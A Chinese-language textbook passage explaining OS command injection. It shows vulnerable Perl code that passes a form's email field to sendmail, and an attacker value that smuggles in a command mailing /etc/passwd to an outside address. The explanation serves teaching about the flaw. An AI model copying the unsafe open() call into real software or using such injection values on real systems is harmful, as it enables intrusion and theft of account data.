 咨询
请在下方表单内输入内容后发送
邮件地址
咨询内容
发送
图：OS 注入攻击的攻击案例
下面摘选处理该表单内容的一部分核心代码。
my $adr = $q->param('mailaddress');
open(MAIL, "| /usr/sbin/sendmail $adr");
print MAIL "From: info@example.com\n";
程序中的 open 函数会调用 sendmail 命令发送邮件，而指定的邮
件发送地址即 $adr 的值。
攻击者将下面的值指定作为邮件地址。
; cat /etc/passwd | mail hack@example.jp
程序接收该值，构成以下的命令组合。
| /usr/sbin/sendmail ; cat /etc/passwd | mail hack@example.jp
攻击者的输入值中含有分号（;）。这个符号在 OS 命令中，会被
解析为分隔多个执行命令的标记。
可见，sendmail 命令执行被分隔后，接下去就会执行 cat
/etc/passwd | mail hack@example.jp 这样的命令了。结果，含有
Linux 账户信息 /etc/passwd 的文件，就以邮件形式发送给了
hack@example.jp。